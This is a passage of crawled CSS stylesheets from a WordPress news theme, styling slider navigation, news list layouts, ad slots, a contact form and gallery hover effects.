  .rt-el-slider .nivo-directionNav a.nivo-prevNav,
  .rt-el-slider .nivo-directionNav a.nivo-nextNav {
    width: 30px;
    height: 30px;
  }
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav:before,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
  font-family: FontAwesome;
  font-size: 15px;
  position: absolute;
  top: 10px;
  transition: all 0.5s ease-out;
}
@media all and (max-width: 991px) {
  .rt-el-slider .nivo-directionNav a.nivo-prevNav:before,
  .rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
    font-size: 10px;
    top: 0;
  }
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {
  background-color: rgba(255, 190, 0, 0.6);
  transition: all 0.5s ease-out;
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav:hover:before,
.rt-el-slider .nivo-directionNav a.nivo-nextNav:hover:before {
  color: #fff;
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav {
  left: 15px;
}
@media all and (max-width: 991px) {
  .rt-el-slider .nivo-directionNav a.nivo-prevNav {
    left: 10px;
  }
}
.rt-el-slider .nivo-directionNav a.nivo-prevNav:before {
  content: "\f053";
  left: 17px;
}
@media all and (max-width: 991px) {
  .rt-el-slider .nivo-directionNav a.nivo-prevNav:before {
    left: 9px;
  }
}
.rt-el-slider .nivo-directionNav a.nivo-nextNav {
  right: 15px;
}
@media all and (max-width: 991px) {
  .rt-el-slider .nivo-directionNav a.nivo-nextNav {
    right: 10px;
  }
}
.rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
  content: "\f054";
  right: 17px;
}
@media all and (max-width: 991px) {
  .rt-el-slider .nivo-directionNav a.nivo-nextNav:before {
    right: 9px;
  }
}
.rt-el-slider .nivo-caption {
  height: 100%;
  opacity: 1;
  background: inherit;
}
.rt-el-slider .nivo-controlNav {
	position: absolute;
    bottom: 20px;
	padding: 0 5px;
    z-index: 8;
}
.rt-el-slider .nivo-controlNav .nivo-control {
    text-indent: -9999px;
    width: 15px;
    height: 15px;
	border-radius: 50%;
    background-color: #c4c7cb;
    color: #c4c7cb;
	font-weight: 400;
    margin: 0 5px;
    display: inline-block;
}
.rt-el-slider .nivo-controlNav .nivo-control.active {
	background-color: #e53935;
	font-weight: 400;
}
.rt-el-slider .rtin-content-inner .topic-box-sm .el-rt-cat.style_2 {
	left: 0;
}
.rt-el-slider.rt-post-slider .rtin-content-inner .topic-box-sm {
  margin-bottom: 30px;
  text-align: left;
  position: relative;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner {
	vertical-align: bottom;
	padding-bottom: 50px;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap .post-meta-light {
  padding: 0;
  text-align: left;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap .title-medium-light {
  color: #111111;
  font-size: 24px;
  font-weight: 500;
  padding: 0;
  text-align: left;
}
.rt-el-slider.rt-post-slider .rt-nivoslider {
    width: 100% !important;
    margin-left: 0 !important;
}
.rt-el-slider.rt-post-slider .rtin-content .rtin-content-inner .rtin-content-wrap {
	margin: 0 40px;
}

.rt-el-slider.rt-post-slider .nivo-controlNav {
	padding: 0 45px;
}
.rt-el-slider.rt-post-slider .img-overlay-70:before {
	z-index: 6;
}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/barta-list.css?ver=2.0.2
body_size: 1523
content:
/*
#. EL: News List Common CSS
*/
.list-default .image-left {
	margin-right: 15px;
	width: 30%;
	position: relative;
}
/*--------------------
#. EL: News List CSS
----------------------*/
.rt-news-list-1.general .item-shadow-gray {
	box-shadow: none;
}
.rt-news-list-1 .post-meta-dark ul {
	line-height: 1;
}
.rt-news-list-1 .post-meta-dark ul li {
	margin: 0 0 8px;
}
.rt-news-list-1 .title-medium-dark {
	margin-bottom: 0px;
}
.rt-news-list-1 .rt-list-content {
	margin-top: 8px;
	margin-bottom: 0;
}
.rt-news-list-1 .media .media-body p {
	margin-bottom: 0;
}
.rt-news-list-1.boxed .media {
	background: #ffffff;
}
.rt-news-list-1 .list-item {
	margin-bottom: 30px;
}
.rt-news-list-1 .list-item:last-child {
	margin-bottom: 0px;
}
.rt-news-list-1.boxed .media .media-body {
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
}
@media(min-width:768px) and (max-width:991px) {
	.rt-news-list-1.boxed .media {
		display: flex;
		align-items: center;
	}
}
.rt-news-list-2.general .item-shadow-gray {
	box-shadow: none;
}
.rt-news-list-2 .media .media-body {
	padding-left: 20px;
}
.rt-news-list-2.boxed .media{
	background: #dddddd;
}
.rt-news-list-2.boxed .media .media-body {
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
}
.rt-news-list-2 .media a.img-opacity-hover {
	width: 30%;
}
.rt-news-list-2 .post-meta-dark ul li {
	margin: 0px 0px 10px;
}
/*List 3 style*/
.rt-news-list-3 .media-body h3 {
	margin-bottom: 0px;
}
.rt-news-list-3 .media .image-left {
	width: 35%;
	margin-right: 25px;
}
.rt-news-list-3.general .item-shadow-gray {
	box-shadow: none;
}
.rt-news-list-3.boxed .media{
	background: #dddddd;
}
.rt-news-list-3.boxed .media .media-body {
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
}
.rt-news-list-3 .list-item {
	margin-bottom: 30px;
}
.rt-news-list-3 .list-item:last-child {
	margin-bottom: 0px;
}
.rt-news-list-3 .post-meta-dark ul li {
	margin: 0px 0px 10px;
}
.rt-news-list-3 .media-body p {
	margin-top: 10px;
	margin-bottom: 0;
}
/*----------------------
#. EL: Advertisement css
------------------------*/
.barta-ad {
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
}

.ad-header-top {
	background: #fff;
}
.ad-header-below {
	background: #f8f8f8;
	border-bottom: 1px solid #dadada;
}
.ad-before-content {
	width: 100%;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ad-after-content {
	padding-top: 15px;
	padding-bottom: 15px;
}
.ad-footer {
	padding-top: 15px;
	padding-bottom: 15px;
}
/*----------------------
#. EL: Contact info css
------------------------*/
.rt-el-contact-info ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.rt-el-contact-info ul li {
	width: 47%;
	display: inline-flex;
	margin-right: 15px;
	margin-bottom: 15px;
	line-height: 1.4;
}
.rt-el-contact-info ul li i {
	font-size: 20px;
	color: #e53935;
	padding-right: 15px;
}
.rt-el-contact-info ul li a {
	color: #444444;
}
/*----------------------
#. EL: Contact form css
------------------------*/
.contact-form .form-group .form-control {
	color: #111111;
    font-weight: 500;
    font-size: 14px;
    border-radius: 0;
    background: #f4f4f4;
    border: none;
    -webkit-box-shadow: 0 1px 0 0 rgba(216,216,216,.75);
    -moz-box-shadow: 0 1px 0 0 rgba(216,216,216,.75);
    box-shadow: 0 1px 0 0 rgba(216,216,216,.75);
}
.contact-form .form-group input.form-control {
	height: 40px;
}
.contact-form .form-group .wpcf7-submit {
    padding: 12px 25px;
	border: 2px solid #e53935;
    background-color: #e53935;
    color: #ffffff;
    font-size: 15px;
	font-weight: 500;
    transition: all .5s ease-out;
}
.contact-form .form-group .wpcf7-submit:hover {
	background: transparent;
	color: #e53935;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing {
	border: 2px solid #e53935;
	margin: 10px 0;
	padding: 5px 10px;
}

/*-------------------
#. EL: Gallery layout 1
--------------------*/
.rt-news-gallery-1 .gallery-item {
	margin-bottom: 30px;
}
.rt-news-gallery-1 .gallery-item .title-semibold-dark {
	margin-bottom: 0px;
	margin-top: 20px;
	padding-bottom: 30px;
	font-size: 20px;
	border-bottom: 1px solid #dadada;
}
.rt-news-gallery-1 .gallery-item .gallery-item-img {
	position: relative;
	overflow: hidden;
}
.rt-news-gallery-1 .post-meta-dark ul {
	line-height: 1;
}
.rt-news-gallery-1 .post-meta-dark ul li {
	line-height: 1.5;
}
.rt-news-gallery-1 .gallery-item p {
	margin-bottom: 32px;
}
.rt-news-gallery-1 .img-overlay-hover:before {
    background: rgba(255,255,255,.5);
    left: -50%;
    transition: all .5s ease-out;
	position: absolute;
	content: "";
	height: 100%;
	width: 50%;
	visibility: hidden;
}
.rt-news-gallery-1 .img-overlay-hover:hover:before {
    left: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
}
.rt-news-gallery-1 .img-overlay-hover:after {
    background: rgba(0,0,0,.5);
    right: -50%;
    transition: all .5s ease-out;
	position: absolute;
	content: "";
	height: 100%;
	width: 50%;
	visibility: hidden;
}
.rt-news-gallery-1 .img-overlay-hover:hover:after {
    right: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
}
.rt-news-gallery-1 .img-popup-icon {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	text-align: center;
	margin: 0 auto;
	height: 55px;
	width: 55px;
	line-height: 55px;
	background: #e53935;
	border-radius: 50%;
	color: #ffffff;
	visibility: hidden;
	opacity: 0;
	z-index: 2;
	-webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
	-webkit-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -moz-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -ms-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -o-transition: all .7s cubic-bezier(0,0,.25,1.5);
    transition: all .7s cubic-bezier(0,0,.25,1.5);
}
.rt-news-gallery-1 .img-overlay-hover:hover .img-popup-icon {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    opacity: 1;
    visibility: visible;
}
/*-------------------
#. EL: Gallery layout 2
--------------------*/

.rt-news-gallery-2 .gallery-item {
	position: relative;
}
.rt-news-gallery-2 .gallery-item .content-wrap {
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: 0;
	z-index: 1;
	padding: 0 20px;
	visibility: hidden;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}
.rt-news-gallery-2 .gallery-item:hover .content-wrap {
	opacity: 1;
	visibility: visible;
}
.rt-news-gallery-2 .post-meta-dark ul li {
	margin: 0 0 13px 0;
}
.rt-news-gallery-2 .img-popup-icon-layout2 {
	position: absolute;
    text-align: center;
    left: 0;
    right: 0;
	top: 40%;
    margin: 0 auto;
    -webkit-transform: translateY(-40%);
    -moz-transform: translateY(-40%);
    -ms-transform: translateY(-40%);
    transform: translateY(-40%);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    z-index: 8;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 50%;
    background-color: rgba(255,255,255,.9);
    color: #e53935;
    -webkit-box-shadow: 0 1px 10px 5px rgba(225,225,225,.5);
    -moz-box-shadow: 0 1px 10px 5px rgba(225,225,225,.5);
    box-shadow: 0 1px 10px 5px rgba(225,225,225,.5);
    -webkit-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -moz-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -ms-transition: all .7s cubic-bezier(0,0,.25,1.5);
    -o-transition: all .7s cubic-bezier(0,0,.25,1.5);
    transition: all .7s cubic-bezier(0,0,.25,1.5);
}
.rt-news-gallery-2 .gallery-item:hover .img-popup-icon-layout2 {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
}

.amp-wp-header {
    background-color: #e53935;
}

